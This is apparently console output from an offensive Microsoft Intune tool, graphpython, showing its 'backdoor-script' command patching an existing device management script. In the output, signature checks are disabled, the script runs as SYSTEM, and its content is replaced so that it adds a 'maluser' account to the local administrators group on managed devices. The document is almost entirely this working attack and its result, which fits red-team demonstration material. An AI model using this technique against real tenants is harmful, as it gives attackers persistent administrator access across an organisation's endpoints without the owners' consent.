 PS C:\Users\user0\Desktop\graphpython> python .\graphpython.py --command backdoor-script --token .\intune --id e053e38b
--script .\create-dir-backdoored.ps1
[*] Backdoor-Script
================================================================================
[+] Patched device management script successfully
enforceSignatureCheck : False
runAs32Bit : True
id : e053e38b-e989-4e09-a218-7d1aaf2c798f
displayName : create dir
description :
createdDateTime : 2024-07-13T11:59:34.1964189Z
lastModifiedDateTime : 2024-07-16T09:23:51.4520327Z
runAsAccount : system
fileName : create-dir.ps1
roleScopeTagIds : ['0']
scriptContent :
New-Item -Path "c:\programdata" -Name "powershell-intune" -ItemType "directory"
cmd.exe /c "net localgroup administrators maluser /add"
================================================================================